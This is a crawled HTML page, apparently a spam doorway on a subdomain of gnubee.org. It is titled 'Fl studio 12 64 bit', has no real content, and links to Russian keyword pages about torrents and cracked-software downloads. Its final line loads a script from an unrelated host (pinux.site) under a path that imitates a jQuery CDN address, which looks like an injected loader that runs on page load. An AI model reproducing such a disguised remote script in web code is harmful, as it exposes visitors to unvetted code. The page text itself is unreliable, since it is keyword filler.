

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-fl-studio-12-64-bit.html
body_size: 1733
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fl studio 12 64 bit - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fl studio 12 64 bit</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-pocket-fritz.html">Pocket fritz</a></li>
                                <li><a href="qqt-raspisanie-elektrichek-min-vody-2014.html">Расписание электричек мин воды 2014</a></li>
                                <li><a href="qqt-upravlyaemoe-prilozhenie-vybor-perioda.html">Управляемое приложение выбор периода</a></li>
                                <li><a href="qqt-prezentaciya-po-fizike-na-angliyskom.html">Презентация по физике на английском</a></li>
                                <li><a href="qqt-smeshariki-vsya-kollekciya-skachat-torrent.html">Смешарики вся коллекция скачать торрент</a></li>
                                <li><a href="qqt-skachat-oboi-vorld-of-tank.html">Скачать обои ворлд оф танк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-kniga-ilaya-mech.html">Книга илая меч</a></li>
                                            <li><a href="qqt-skachat-gamekiller-na-russkom-na-kompyuter.html">Скачать gamekiller на русском на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-installyaciya-torrent.html">Инсталляция торрент</a></li>
                                            <li><a href="qqt-raspisanie-kino-v-gelendzhike.html">Расписание кино в геленджике</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-smayl-klaviatura.html">Смайл клавиатура</a></li>
                                            <li><a href="qqt-programma-kompyuternyy-zal.html">Программа компьютерный зал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-neravenstvo-1-klass-zankov-prezentaciya.html">Неравенство 1 класс занков презентация</a></li>
                                            <li><a href="qqt-gugl-poisk-po-kartinku.html">Гугл поиск по картинку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
